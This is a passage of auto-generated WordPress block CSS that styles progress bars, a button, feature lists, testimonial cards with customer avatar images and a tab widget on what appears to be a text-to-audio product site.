#4d4d4d; } .eb-progressbar-wrapper.eb-progressbar-41fq0wd .eb-progressbar-half-circle { width:200px; height: calc(100 * 1px); } .eb-progressbar-wrapper.eb-progressbar-41fq0wd .eb-progressbar-box { height:200px; width:140px; border-width:12px; border-color: #eaeaea; } .eb-progressbar-wrapper.eb-progressbar-41fq0wd .eb-progressbar-box-fill { background-color: #7967ff;; } .wp-admin .eb-parent-eb-progressbar-41fq0wd { display: block; opacity: 1; } .eb-parent-eb-progressbar-41fq0wd { display: block; }  @media(max-width: 1024px){ .eb-progressbar-wrapper.eb-progressbar-41fq0wd .eb-progressbar-circle-inner-content { padding: px; } .eb-progressbar-wrapper.eb-progressbar-41fq0wd .eb-progressbar-half-circle { height: calc(100 * 1px); } .editor-styles-wrapper.wp-embed-responsive .eb-parent-eb-progressbar-41fq0wd { display: block; opacity: 1; } .eb-parent-eb-progressbar-41fq0wd { display: block; } } @media(max-width: 767px){ .eb-progressbar-wrapper.eb-progressbar-41fq0wd .eb-progressbar-circle-inner-content { padding: px; } .eb-progressbar-wrapper.eb-progressbar-41fq0wd .eb-progressbar-half-circle { height: calc(100 * 1px); } .editor-styles-wrapper.wp-embed-responsive .eb-parent-eb-progressbar-41fq0wd { display: block; opacity: 1; } .eb-parent-eb-progressbar-41fq0wd { display: block; } }/* =eb-progressbar-41fq0wd= Ends *//* eb-progressbar-gp634o5 Starts */ .eb-progressbar-wrapper.eb-progressbar-gp634o5 { margin-top: 0px; margin-right: 0px; margin-left: 0px; margin-bottom: 25px; } .eb-progressbar-wrapper.eb-progressbar-gp634o5 .eb-progressbar-line { height:12px; background-color: #eaeaea; } .eb-progressbar-wrapper.eb-progressbar-gp634o5 .eb-progressbar-circle { width:200px; height:200px; } .eb-progressbar-wrapper.eb-progressbar-gp634o5 .eb-progressbar-circle-inner-content { padding: 12px; } .eb-progressbar-wrapper.eb-progressbar-gp634o5 .eb-progressbar-circle-half { border-width:12px; border-color: #7967ff; } .eb-progressbar-wrapper.eb-progressbar-gp634o5 .eb-progressbar-circle-fill .eb-progressbar-circle-half, .eb-progressbar-wrapper.eb-progressbar-gp634o5 .eb-progressbar-half-circle-fill .eb-progressbar-circle-half { background-color: #7967ff; } .eb-progressbar-wrapper.eb-progressbar-gp634o5 .eb-progressbar-line-fill { height:12px; background-color: #7967ff;; } .eb-progressbar-wrapper.eb-progressbar-gp634o5 .eb-progressbar-title { color: #4d4d4d; } .eb-progressbar-wrapper.eb-progressbar-gp634o5 .eb-progressbar-count-wrap { color: #4d4d4d; } .eb-progressbar-wrapper.eb-progressbar-gp634o5 .eb-progressbar-circle-inner { border-color: #eaeaea; border-width:12px; } .eb-progressbar-wrapper.eb-progressbar-gp634o5 .eb-progressbar-half-circle-after { width:200px; color: #4d4d4d; } .eb-progressbar-wrapper.eb-progressbar-gp634o5 .eb-progressbar-half-circle { width:200px; height: calc(100 * 1px); } .eb-progressbar-wrapper.eb-progressbar-gp634o5 .eb-progressbar-box { height:200px; width:140px; border-width:12px; border-color: #eaeaea; } .eb-progressbar-wrapper.eb-progressbar-gp634o5 .eb-progressbar-box-fill { background-color: #7967ff;; } .wp-admin .eb-parent-eb-progressbar-gp634o5 { display: block; opacity: 1; } .eb-parent-eb-progressbar-gp634o5 { display: block; }  @media(max-width: 1024px){ .eb-progressbar-wrapper.eb-progressbar-gp634o5 .eb-progressbar-circle-inner-content { padding: px; } .eb-progressbar-wrapper.eb-progressbar-gp634o5 .eb-progressbar-half-circle { height: calc(100 * 1px); } .editor-styles-wrapper.wp-embed-responsive .eb-parent-eb-progressbar-gp634o5 { display: block; opacity: 1; } .eb-parent-eb-progressbar-gp634o5 { display: block; } } @media(max-width: 767px){ .eb-progressbar-wrapper.eb-progressbar-gp634o5 .eb-progressbar-circle-inner-content { padding: px; } .eb-progressbar-wrapper.eb-progressbar-gp634o5 .eb-progressbar-half-circle { height: calc(100 * 1px); } .editor-styles-wrapper.wp-embed-responsive .eb-parent-eb-progressbar-gp634o5 { display: block; opacity: 1; } .eb-parent-eb-progressbar-gp634o5 { display: block; } }/* =eb-progressbar-gp634o5= Ends *//* eb-button-7pyckdk Starts */ .eb-button-wrapper.eb-button-7pyckdk { margin-top: 28px; margin-right: 0px; margin-left: 0px; margin-bottom: 28px; } .eb-button-wrapper.eb-button-7pyckdk.eb-button-alignment { align-items: center; } .eb-button-wrapper.eb-button-7pyckdk .eb-button { justify-content: center; } .eb-button-wrapper.eb-button-7pyckdk .eb-button-anchor { background-color: rgba(0,200,83,1); padding-top: 15px; padding-right: 30px; padding-left: 30px; padding-bottom: 15px; transition: all 0.3s, background 0s, border 0.5s, border-radius 0.5s, box-shadow 0.5s ; } .eb-button-wrapper.eb-button-7pyckdk .eb-button-anchor:hover { background-color: rgba(162,162,162,1); } .eb-button-wrapper.eb-button-7pyckdk .eb-button-anchor { width: 100%; } .eb-button-wrapper.eb-button-7pyckdk .eb-button-icon { margin-right:8px; } .wp-admin .eb-parent-eb-button-7pyckdk { display: block; opacity: 1; } .eb-parent-eb-button-7pyckdk { display: block; }  @media(max-width: 1024px){ .editor-styles-wrapper.wp-embed-responsive .eb-parent-eb-button-7pyckdk { display: block; opacity: 1; } .eb-parent-eb-button-7pyckdk { display: block; } } @media(max-width: 767px){ .editor-styles-wrapper.wp-embed-responsive .eb-parent-eb-button-7pyckdk { display: block; opacity: 1; } .eb-parent-eb-button-7pyckdk { display: block; } }/* =eb-button-7pyckdk= Ends *//* eb-feature-list-ow14u0c Starts */ .eb-feature-list-ow14u0c.eb-feature-list-wrapper { margin-top: 28px; margin-right: 0px; margin-left: 0px; margin-bottom: 28px; padding: 10px; transition: all 0.3s, background 0.5s, border 0.5s, border-radius 0.5s, box-shadow 0.5s ; } .eb-feature-list-ow14u0c.eb-feature-list-wrapper:before { transition: all 0.3s, background 0.5s, opacity 0.5s, filter 0.5s; } .eb-feature-list-ow14u0c.eb-feature-list-wrapper .eb-feature-list-items .eb-feature-list-item { align-items: center; } .eb-feature-list-ow14u0c.eb-feature-list-wrapper .eb-feature-list-items .eb-feature-list-item .eb-feature-list-title { margin-bottom:5px; } .eb-feature-list-ow14u0c.eb-feature-list-wrapper .eb-feature-list-items .eb-feature-list-icon-box .eb-feature-list-icon { height: 60px; width:60px; font-size:21px; padding-top: 15px; padding-right: 15px; padding-left: 15px; padding-bottom: 15px; color: #ffffff; } .eb-feature-list-ow14u0c.eb-feature-list-wrapper .eb-feature-list-items .eb-feature-list-icon-box .eb-feature-list-icon img { height: 21px; width: 21px; } .eb-feature-list-ow14u0c.eb-feature-list-wrapper .eb-feature-list-items .eb-feature-list-items .eb-feature-list-icon svg { color: #ffffff; } .eb-feature-list-ow14u0c.eb-feature-list-wrapper .eb-feature-list-items .eb-feature-list-item:not(:last-child) { padding-bottom: calc(10px); } .eb-feature-list-ow14u0c.eb-feature-list-wrapper .eb-feature-list-items .eb-feature-list-item:not(:first-child) { padding-top: calc(10px); } .eb-feature-list-ow14u0c.eb-feature-list-wrapper.-icon-position-left .eb-feature-list-items .eb-feature-list-content-box, .eb-feature-list-ow14u0c.eb-feature-list-wrapper.-icon-position-right .eb-feature-list-items .eb-feature-list-content-box, .eb-feature-list-ow14u0c.eb-feature-list-wrapper.-icon-position-top .eb-feature-list-items .eb-feature-list-content-box { margin: 20px; transition: all 0.3s, background 0.5s, border 0.5s, border-radius 0.5s, box-shadow 0.5s ; } .eb-feature-list-ow14u0c.eb-feature-list-wrapper.-mobile-icon-position-left .eb-feature-list-items .eb-feature-list-content-box { margin: 0 0 0 20px !important; } .eb-feature-list-ow14u0c.eb-feature-list-wrapper.-mobile-icon-position-right .eb-feature-list-items .eb-feature-list-content-box { margin: 0 20px 0 0 !important; } .eb-feature-list-ow14u0c.eb-feature-list-wrapper .eb-feature-list-items .eb-feature-list-content-box .eb-feature-list-title, .eb-feature-list-ow14u0c.eb-feature-list-wrapper .eb-feature-list-items .eb-feature-list-content-box .eb-feature-list-title > a, .eb-feature-list-ow14u0c.eb-feature-list-wrapper .eb-feature-list-items .eb-feature-list-content-box .eb-feature-list-title:visited { color: #414247; } .eb-feature-list-ow14u0c.eb-feature-list-wrapper .eb-feature-list-items .eb-feature-list-content-box .eb-feature-list-title, .eb-feature-list-ow14u0c.eb-feature-list-wrapper .eb-feature-list-items .eb-feature-list-content-box .eb-feature-list-title a { font-size: 18px; } .eb-feature-list-ow14u0c.eb-feature-list-wrapper .eb-feature-list-items .eb-feature-list-content-box .eb-feature-list-content { color: #7A7A7A; font-size: 14px; } .eb-feature-list-ow14u0c.eb-feature-list-wrapper .eb-feature-list-items .eb-feature-list-icon-box .eb-feature-list-icon-inner { background-color: rgba(98,205,100,1); transition: border 0.5s, border-radius 0.5s, box-shadow 0.5s ; } .eb-feature-list-ow14u0c.eb-feature-list-wrapper.connector-style-1 .eb-feature-list-items .eb-feature-list-item .eb-feature-list-icon-box:before { border-left: solid #D18DF1; border-width:2px; top: 30px; height: calc(100% + 20px); } .eb-feature-list-ow14u0c.eb-feature-list-wrapper.connector-style-2 .eb-feature-list-items .eb-feature-list-item:before { border-left: solid #D18DF1; border-width:2px; } .eb-feature-list-ow14u0c.eb-feature-list-wrapper.connector-style-2 .eb-feature-list-items .eb-feature-list-icon-box:before { border-top: solid #D18DF1; border-width:2px; } .wp-admin .eb-parent-eb-feature-list-ow14u0c { display: block; opacity: 1; } .eb-parent-eb-feature-list-ow14u0c { display: block; }  @media(max-width: 1024px){ .eb-feature-list-ow14u0c.eb-feature-list-wrapper .eb-feature-list-items .eb-feature-list-icon-box .eb-feature-list-icon { height: px; width:px; } .eb-feature-list-ow14u0c.eb-feature-list-wrapper .eb-feature-list-items .eb-feature-list-icon-box .eb-feature-list-icon img { height: px; width: px; } .eb-feature-list-ow14u0c.eb-feature-list-wrapper .eb-feature-list-items .eb-feature-list-item:not(:last-child) { padding-bottom: calc(0px); } .eb-feature-list-ow14u0c.eb-feature-list-wrapper .eb-feature-list-items .eb-feature-list-item:not(:first-child) { padding-top: calc(0px); } .eb-feature-list-ow14u0c.eb-feature-list-wrapper.-icon-position-left .eb-feature-list-items .eb-feature-list-content-box, .eb-feature-list-ow14u0c.eb-feature-list-wrapper.-icon-position-right .eb-feature-list-items .eb-feature-list-content-box, .eb-feature-list-ow14u0c.eb-feature-list-wrapper.-icon-position-top .eb-feature-list-items .eb-feature-list-content-box{ margin: px; } .eb-feature-list-ow14u0c.eb-feature-list-wrapper.-mobile-icon-position-left .eb-feature-list-items .eb-feature-list-content-box { margin: 0 0 0 px !important; } .eb-feature-list-ow14u0c.eb-feature-list-wrapper.-mobile-icon-position-right .eb-feature-list-items .eb-feature-list-content-box { margin: 0 px 0 0 !important; } .eb-feature-list-ow14u0c.eb-feature-list-wrapper.connector-style-1 .eb-feature-list-items .eb-feature-list-item .eb-feature-list-icon-box:before { height: calc(100% + 20px); } .editor-styles-wrapper.wp-embed-responsive .eb-parent-eb-feature-list-ow14u0c { display: block; opacity: 1; } .eb-parent-eb-feature-list-ow14u0c { display: block; } } @media(max-width: 767px){ .eb-feature-list-ow14u0c.eb-feature-list-wrapper .eb-feature-list-items .eb-feature-list-icon-box .eb-feature-list-icon { height: px; width:px; } .eb-feature-list-ow14u0c.eb-feature-list-wrapper .eb-feature-list-items .eb-feature-list-icon-box .eb-feature-list-icon img { height: px; width: px; } .eb-feature-list-ow14u0c.eb-feature-list-wrapper .eb-feature-list-items .eb-feature-list-item:not(:last-child) { padding-bottom: calc(0px); } .eb-feature-list-ow14u0c.eb-feature-list-wrapper .eb-feature-list-items .eb-feature-list-item:not(:first-child) { padding-top: calc(0px); } .eb-feature-list-ow14u0c.eb-feature-list-wrapper.-icon-position-left .eb-feature-list-items .eb-feature-list-content-box, .eb-feature-list-ow14u0c.eb-feature-list-wrapper.-icon-position-right .eb-feature-list-items .eb-feature-list-content-box, .eb-feature-list-ow14u0c.eb-feature-list-wrapper.-icon-position-top .eb-feature-list-items .eb-feature-list-content-box { margin: px; } .eb-feature-list-ow14u0c.eb-feature-list-wrapper.-mobile-icon-position-left .eb-feature-list-items .eb-feature-list-content-box { margin: 0 0 0 px !important; } .eb-feature-list-ow14u0c.eb-feature-list-wrapper.-mobile-icon-position-right .eb-feature-list-items .eb-feature-list-content-box { margin: 0 px 0 0 !important; } .eb-feature-list-ow14u0c.eb-feature-list-wrapper.connector-style-1 .eb-feature-list-items .eb-feature-list-item .eb-feature-list-icon-box:before { height: calc(100% + 20px); } .editor-styles-wrapper.wp-embed-responsive .eb-parent-eb-feature-list-ow14u0c { display: block; opacity: 1; } .eb-parent-eb-feature-list-ow14u0c { display: block; } }/* =eb-feature-list-ow14u0c= Ends *//* eb-feature-list-kh16icx Starts */ .eb-feature-list-kh16icx.eb-feature-list-wrapper { margin-top: 28px; margin-right: 0px; margin-left: 0px; margin-bottom: 28px; padding: 10px; transition: all 0.3s, background 0.5s, border 0.5s, border-radius 0.5s, box-shadow 0.5s ; } .eb-feature-list-kh16icx.eb-feature-list-wrapper:before { transition: all 0.3s, background 0.5s, opacity 0.5s, filter 0.5s; } .eb-feature-list-kh16icx.eb-feature-list-wrapper .eb-feature-list-items .eb-feature-list-item { align-items: center; } .eb-feature-list-kh16icx.eb-feature-list-wrapper .eb-feature-list-items .eb-feature-list-item .eb-feature-list-title { margin-bottom:5px; } .eb-feature-list-kh16icx.eb-feature-list-wrapper .eb-feature-list-items .eb-feature-list-icon-box .eb-feature-list-icon { height: 60px; width:60px; font-size:21px; padding-top: 15px; padding-right: 15px; padding-left: 15px; padding-bottom: 15px; color: #ffffff; } .eb-feature-list-kh16icx.eb-feature-list-wrapper .eb-feature-list-items .eb-feature-list-icon-box .eb-feature-list-icon img { height: 21px; width: 21px; } .eb-feature-list-kh16icx.eb-feature-list-wrapper .eb-feature-list-items .eb-feature-list-items .eb-feature-list-icon svg { color: #ffffff; } .eb-feature-list-kh16icx.eb-feature-list-wrapper .eb-feature-list-items .eb-feature-list-item:not(:last-child) { padding-bottom: calc(10px); } .eb-feature-list-kh16icx.eb-feature-list-wrapper .eb-feature-list-items .eb-feature-list-item:not(:first-child) { padding-top: calc(10px); } .eb-feature-list-kh16icx.eb-feature-list-wrapper.-icon-position-left .eb-feature-list-items .eb-feature-list-content-box, .eb-feature-list-kh16icx.eb-feature-list-wrapper.-icon-position-right .eb-feature-list-items .eb-feature-list-content-box, .eb-feature-list-kh16icx.eb-feature-list-wrapper.-icon-position-top .eb-feature-list-items .eb-feature-list-content-box { margin: 20px; transition: all 0.3s, background 0.5s, border 0.5s, border-radius 0.5s, box-shadow 0.5s ; } .eb-feature-list-kh16icx.eb-feature-list-wrapper.-mobile-icon-position-left .eb-feature-list-items .eb-feature-list-content-box { margin: 0 0 0 20px !important; } .eb-feature-list-kh16icx.eb-feature-list-wrapper.-mobile-icon-position-right .eb-feature-list-items .eb-feature-list-content-box { margin: 0 20px 0 0 !important; } .eb-feature-list-kh16icx.eb-feature-list-wrapper .eb-feature-list-items .eb-feature-list-content-box .eb-feature-list-title, .eb-feature-list-kh16icx.eb-feature-list-wrapper .eb-feature-list-items .eb-feature-list-content-box .eb-feature-list-title > a, .eb-feature-list-kh16icx.eb-feature-list-wrapper .eb-feature-list-items .eb-feature-list-content-box .eb-feature-list-title:visited { color: #414247; } .eb-feature-list-kh16icx.eb-feature-list-wrapper .eb-feature-list-items .eb-feature-list-content-box .eb-feature-list-title, .eb-feature-list-kh16icx.eb-feature-list-wrapper .eb-feature-list-items .eb-feature-list-content-box .eb-feature-list-title a { font-size: 18px; } .eb-feature-list-kh16icx.eb-feature-list-wrapper .eb-feature-list-items .eb-feature-list-content-box .eb-feature-list-content { color: #7A7A7A; font-size: 14px; } .eb-feature-list-kh16icx.eb-feature-list-wrapper .eb-feature-list-items .eb-feature-list-icon-box .eb-feature-list-icon-inner { background-color: rgba(242,143,163,1); transition: border 0.5s, border-radius 0.5s, box-shadow 0.5s ; } .eb-feature-list-kh16icx.eb-feature-list-wrapper.connector-style-1 .eb-feature-list-items .eb-feature-list-item .eb-feature-list-icon-box:before { border-left: solid #D18DF1; border-width:2px; top: 30px; height: calc(100% + 20px); } .eb-feature-list-kh16icx.eb-feature-list-wrapper.connector-style-2 .eb-feature-list-items .eb-feature-list-item:before { border-left: solid #D18DF1; border-width:2px; } .eb-feature-list-kh16icx.eb-feature-list-wrapper.connector-style-2 .eb-feature-list-items .eb-feature-list-icon-box:before { border-top: solid #D18DF1; border-width:2px; } .wp-admin .eb-parent-eb-feature-list-kh16icx { display: block; opacity: 1; } .eb-parent-eb-feature-list-kh16icx { display: block; }  @media(max-width: 1024px){ .eb-feature-list-kh16icx.eb-feature-list-wrapper .eb-feature-list-items .eb-feature-list-icon-box .eb-feature-list-icon { height: px; width:px; } .eb-feature-list-kh16icx.eb-feature-list-wrapper .eb-feature-list-items .eb-feature-list-icon-box .eb-feature-list-icon img { height: px; width: px; } .eb-feature-list-kh16icx.eb-feature-list-wrapper .eb-feature-list-items .eb-feature-list-item:not(:last-child) { padding-bottom: calc(0px); } .eb-feature-list-kh16icx.eb-feature-list-wrapper .eb-feature-list-items .eb-feature-list-item:not(:first-child) { padding-top: calc(0px); } .eb-feature-list-kh16icx.eb-feature-list-wrapper.-icon-position-left .eb-feature-list-items .eb-feature-list-content-box, .eb-feature-list-kh16icx.eb-feature-list-wrapper.-icon-position-right .eb-feature-list-items .eb-feature-list-content-box, .eb-feature-list-kh16icx.eb-feature-list-wrapper.-icon-position-top .eb-feature-list-items .eb-feature-list-content-box{ margin: px; } .eb-feature-list-kh16icx.eb-feature-list-wrapper.-mobile-icon-position-left .eb-feature-list-items .eb-feature-list-content-box { margin: 0 0 0 px !important; } .eb-feature-list-kh16icx.eb-feature-list-wrapper.-mobile-icon-position-right .eb-feature-list-items .eb-feature-list-content-box { margin: 0 px 0 0 !important; } .eb-feature-list-kh16icx.eb-feature-list-wrapper.connector-style-1 .eb-feature-list-items .eb-feature-list-item .eb-feature-list-icon-box:before { height: calc(100% + 20px); } .editor-styles-wrapper.wp-embed-responsive .eb-parent-eb-feature-list-kh16icx { display: block; opacity: 1; } .eb-parent-eb-feature-list-kh16icx { display: block; } } @media(max-width: 767px){ .eb-feature-list-kh16icx.eb-feature-list-wrapper .eb-feature-list-items .eb-feature-list-icon-box .eb-feature-list-icon { height: px; width:px; } .eb-feature-list-kh16icx.eb-feature-list-wrapper .eb-feature-list-items .eb-feature-list-icon-box .eb-feature-list-icon img { height: px; width: px; } .eb-feature-list-kh16icx.eb-feature-list-wrapper .eb-feature-list-items .eb-feature-list-item:not(:last-child) { padding-bottom: calc(0px); } .eb-feature-list-kh16icx.eb-feature-list-wrapper .eb-feature-list-items .eb-feature-list-item:not(:first-child) { padding-top: calc(0px); } .eb-feature-list-kh16icx.eb-feature-list-wrapper.-icon-position-left .eb-feature-list-items .eb-feature-list-content-box, .eb-feature-list-kh16icx.eb-feature-list-wrapper.-icon-position-right .eb-feature-list-items .eb-feature-list-content-box, .eb-feature-list-kh16icx.eb-feature-list-wrapper.-icon-position-top .eb-feature-list-items .eb-feature-list-content-box { margin: px; } .eb-feature-list-kh16icx.eb-feature-list-wrapper.-mobile-icon-position-left .eb-feature-list-items .eb-feature-list-content-box { margin: 0 0 0 px !important; } .eb-feature-list-kh16icx.eb-feature-list-wrapper.-mobile-icon-position-right .eb-feature-list-items .eb-feature-list-content-box { margin: 0 px 0 0 !important; } .eb-feature-list-kh16icx.eb-feature-list-wrapper.connector-style-1 .eb-feature-list-items .eb-feature-list-item .eb-feature-list-icon-box:before { height: calc(100% + 20px); } .editor-styles-wrapper.wp-embed-responsive .eb-parent-eb-feature-list-kh16icx { display: block; opacity: 1; } .eb-parent-eb-feature-list-kh16icx { display: block; } }/* =eb-feature-list-kh16icx= Ends *//* eb-testimonial-neyha4t Starts */ .eb-testimonial-wrapper.eb-testimonial-neyha4t { background-color: #fff; margin: 10px; padding: 10px; transition:background 0.5s, border 0.5s, border-radius 0s, box-shadow 0.5s ; } .eb-testimonial-wrapper.eb-testimonial-neyha4t:before{ transition:background 0.5s, opacity 0.5s, filter 0.5s; } .eb-testimonial-neyha4t .eb-avatar-container { order: 1; justify-content: center; align-items: center; font-size: 16px; flex-direction: row; } .eb-testimonial-neyha4t .image-container { order: 0; display: block; } .eb-testimonial-neyha4t .eb-avatar-style { background-image: url(https://text2audio.com/wp-content/uploads/2019/05/customer21.jpg); border-radius: 50%; display: block; } .eb-testimonial-neyha4t .eb-userinfo-container { text-align: center; justify-content: flex-start; align-self: center; margin-left: 15px; } .eb-testimonial-neyha4t .eb-testimonial-username { color: #7967ff; } .eb-testimonial-neyha4t .eb-testimonial-company { color: #4a5059; } .eb-testimonial-neyha4t .eb-description-container p { text-align: center; color: #4a5059; padding-right: 20px; word-break: break-word; } .eb-testimonial-neyha4t .eb-description-container { flex-direction: row; } .eb-testimonial-neyha4t .eb-testimonial-quote-style:before { content: none; } .eb-testimonial-neyha4t .eb-testimonial-quote-style svg { fill: #edf1f7; height:60px; width:60px; } .wp-admin .eb-parent-eb-testimonial-neyha4t { display: block; opacity: 1; } .eb-parent-eb-testimonial-neyha4t { display: block; }  @media(max-width: 1024px){ .editor-styles-wrapper.wp-embed-responsive .eb-parent-eb-testimonial-neyha4t { display: block; opacity: 1; } .eb-parent-eb-testimonial-neyha4t { display: block; } } @media(max-width: 767px){ .editor-styles-wrapper.wp-embed-responsive .eb-parent-eb-testimonial-neyha4t { display: block; opacity: 1; } .eb-parent-eb-testimonial-neyha4t { display: block; } }/* =eb-testimonial-neyha4t= Ends *//* eb-testimonial-1kv6yxm Starts */ .eb-testimonial-wrapper.eb-testimonial-1kv6yxm { background-color: #fff; margin: 10px; padding: 10px; transition:background 0.5s, border 0.5s, border-radius 0s, box-shadow 0.5s ; } .eb-testimonial-wrapper.eb-testimonial-1kv6yxm:before{ transition:background 0.5s, opacity 0.5s, filter 0.5s; } .eb-testimonial-1kv6yxm .eb-avatar-container { order: 1; justify-content: center; align-items: center; font-size: 16px; flex-direction: row; } .eb-testimonial-1kv6yxm .image-container { order: 0; display: block; } .eb-testimonial-1kv6yxm .eb-avatar-style { background-image: url(https://text2audio.com/wp-content/uploads/2019/05/customer37.jpg); border-radius: 50%; display: block; } .eb-testimonial-1kv6yxm .eb-userinfo-container { text-align: center; justify-content: flex-start; align-self: center; margin-left: 15px; } .eb-testimonial-1kv6yxm .eb-testimonial-username { color: #7967ff; } .eb-testimonial-1kv6yxm .eb-testimonial-company { color: #4a5059; } .eb-testimonial-1kv6yxm .eb-description-container p { text-align: center; color: #4a5059; padding-right: 20px; word-break: break-word; } .eb-testimonial-1kv6yxm .eb-description-container { flex-direction: row; } .eb-testimonial-1kv6yxm .eb-testimonial-quote-style:before { content: none; } .eb-testimonial-1kv6yxm .eb-testimonial-quote-style svg { fill: #edf1f7; height:60px; width:60px; } .wp-admin .eb-parent-eb-testimonial-1kv6yxm { display: block; opacity: 1; } .eb-parent-eb-testimonial-1kv6yxm { display: block; }  @media(max-width: 1024px){ .editor-styles-wrapper.wp-embed-responsive .eb-parent-eb-testimonial-1kv6yxm { display: block; opacity: 1; } .eb-parent-eb-testimonial-1kv6yxm { display: block; } } @media(max-width: 767px){ .editor-styles-wrapper.wp-embed-responsive .eb-parent-eb-testimonial-1kv6yxm { display: block; opacity: 1; } .eb-parent-eb-testimonial-1kv6yxm { display: block; } }/* =eb-testimonial-1kv6yxm= Ends *//* eb-testimonial-dtzk32f Starts */ .eb-testimonial-wrapper.eb-testimonial-dtzk32f { background-color: #fff; margin: 10px; padding: 10px; transition:background 0.5s, border 0.5s, border-radius 0s, box-shadow 0.5s ; } .eb-testimonial-wrapper.eb-testimonial-dtzk32f:before{ transition:background 0.5s, opacity 0.5s, filter 0.5s; } .eb-testimonial-dtzk32f .eb-avatar-container { order: 1; justify-content: center; align-items: center; font-size: 16px; flex-direction: row; } .eb-testimonial-dtzk32f .image-container { order: 0; display: block; } .eb-testimonial-dtzk32f .eb-avatar-style { background-image: url(https://text2audio.com/wp-content/uploads/2019/05/customer47.jpg); border-radius: 50%; display: block; } .eb-testimonial-dtzk32f .eb-userinfo-container { text-align: center; justify-content: flex-start; align-self: center; margin-left: 15px; } .eb-testimonial-dtzk32f .eb-testimonial-username { color: #7967ff; } .eb-testimonial-dtzk32f .eb-testimonial-company { color: #4a5059; } .eb-testimonial-dtzk32f .eb-description-container p { text-align: center; color: #4a5059; padding-right: 20px; word-break: break-word; } .eb-testimonial-dtzk32f .eb-description-container { flex-direction: row; } .eb-testimonial-dtzk32f .eb-testimonial-quote-style:before { content: none; } .eb-testimonial-dtzk32f .eb-testimonial-quote-style svg { fill: #edf1f7; height:60px; width:60px; } .wp-admin .eb-parent-eb-testimonial-dtzk32f { display: block; opacity: 1; } .eb-parent-eb-testimonial-dtzk32f { display: block; }  @media(max-width: 1024px){ .editor-styles-wrapper.wp-embed-responsive .eb-parent-eb-testimonial-dtzk32f { display: block; opacity: 1; } .eb-parent-eb-testimonial-dtzk32f { display: block; } } @media(max-width: 767px){ .editor-styles-wrapper.wp-embed-responsive .eb-parent-eb-testimonial-dtzk32f { display: block; opacity: 1; } .eb-parent-eb-testimonial-dtzk32f { display: block; } }/* =eb-testimonial-dtzk32f= Ends *//* eb-testimonial-sb01mm5 Starts */ .eb-testimonial-wrapper.eb-testimonial-sb01mm5 { background-color: #fff; margin: 10px; padding: 10px; transition:background 0.5s, border 0.5s, border-radius 0s, box-shadow 0.5s ; } .eb-testimonial-wrapper.eb-testimonial-sb01mm5:before{ transition:background 0.5s, opacity 0.5s, filter 0.5s; } .eb-testimonial-sb01mm5 .eb-avatar-container { order: 1; justify-content: center; align-items: center; font-size: 16px; flex-direction: row; } .eb-testimonial-sb01mm5 .image-container { order: 0; display: block; } .eb-testimonial-sb01mm5 .eb-avatar-style { background-image: url(https://text2audio.com/wp-content/uploads/2019/05/customer70.jpg); border-radius: 50%; display: block; } .eb-testimonial-sb01mm5 .eb-userinfo-container { text-align: center; justify-content: flex-start; align-self: center; margin-left: 15px; } .eb-testimonial-sb01mm5 .eb-testimonial-username { color: #7967ff; } .eb-testimonial-sb01mm5 .eb-testimonial-company { color: #4a5059; } .eb-testimonial-sb01mm5 .eb-description-container p { text-align: center; color: #4a5059; padding-right: 20px; word-break: break-word; } .eb-testimonial-sb01mm5 .eb-description-container { flex-direction: row; } .eb-testimonial-sb01mm5 .eb-testimonial-quote-style:before { content: none; } .eb-testimonial-sb01mm5 .eb-testimonial-quote-style svg { fill: #edf1f7; height:60px; width:60px; } .wp-admin .eb-parent-eb-testimonial-sb01mm5 { display: block; opacity: 1; } .eb-parent-eb-testimonial-sb01mm5 { display: block; }  @media(max-width: 1024px){ .editor-styles-wrapper.wp-embed-responsive .eb-parent-eb-testimonial-sb01mm5 { display: block; opacity: 1; } .eb-parent-eb-testimonial-sb01mm5 { display: block; } } @media(max-width: 767px){ .editor-styles-wrapper.wp-embed-responsive .eb-parent-eb-testimonial-sb01mm5 { display: block; opacity: 1; } .eb-parent-eb-testimonial-sb01mm5 { display: block; } }/* =eb-testimonial-sb01mm5= Ends *//* eb-testimonial-rfs6r28 Starts */ .eb-testimonial-wrapper.eb-testimonial-rfs6r28 { background-color: #fff; margin: 10px; padding: 10px; transition:background 0.5s, border 0.5s, border-radius 0s, box-shadow 0.5s ; } .eb-testimonial-wrapper.eb-testimonial-rfs6r28:before{ transition:background 0.5s, opacity 0.5s, filter 0.5s; } .eb-testimonial-rfs6r28 .eb-avatar-container { order: 1; justify-content: center; align-items: center; font-size: 16px; flex-direction: row; } .eb-testimonial-rfs6r28 .image-container { order: 0; display: block; } .eb-testimonial-rfs6r28 .eb-avatar-style { background-image: url(https://text2audio.com/wp-content/uploads/2019/05/customer71.jpg); border-radius: 50%; display: block; } .eb-testimonial-rfs6r28 .eb-userinfo-container { text-align: center; justify-content: flex-start; align-self: center; margin-left: 15px; } .eb-testimonial-rfs6r28 .eb-testimonial-username { color: #7967ff; } .eb-testimonial-rfs6r28 .eb-testimonial-company { color: #4a5059; } .eb-testimonial-rfs6r28 .eb-description-container p { text-align: center; color: #4a5059; padding-right: 20px; word-break: break-word; } .eb-testimonial-rfs6r28 .eb-description-container { flex-direction: row; } .eb-testimonial-rfs6r28 .eb-testimonial-quote-style:before { content: none; } .eb-testimonial-rfs6r28 .eb-testimonial-quote-style svg { fill: #edf1f7; height:60px; width:60px; } .wp-admin .eb-parent-eb-testimonial-rfs6r28 { display: block; opacity: 1; } .eb-parent-eb-testimonial-rfs6r28 { display: block; }  @media(max-width: 1024px){ .editor-styles-wrapper.wp-embed-responsive .eb-parent-eb-testimonial-rfs6r28 { display: block; opacity: 1; } .eb-parent-eb-testimonial-rfs6r28 { display: block; } } @media(max-width: 767px){ .editor-styles-wrapper.wp-embed-responsive .eb-parent-eb-testimonial-rfs6r28 { display: block; opacity: 1; } .eb-parent-eb-testimonial-rfs6r28 { display: block; } }/* =eb-testimonial-rfs6r28= Ends *//* eb-advanced-tabs-4y37r0s Starts */ .eb-advanced-tabs-4y37r0s.eb-advanced-tabs-wrapper > *{ position:relative; } .eb-advanced-tabs-4y37r0s.eb-advanced-tabs-wrapper{ display:flex; flex-direction:column; transition: all .5s, background 0.5s, border 0.5s, border-radius 0.5s, box-shadow 0.5s ; } .eb-advanced-tabs-4y37r0s.eb-advanced-tabs-wrapper:before{ transition: all .5s, background 0.5s, opacity 0.5s, filter 0.5s; } .eb-advanced-tabs-4y37r0s.eb-advanced-tabs-wrapper{ flex-direction:column; } .eb-advanced-tabs-4y37r0s.eb-advanced-tabs-wrapper:before{ transition: all .5s, background 0.5s, opacity 0.5s, filter 0.5s; } 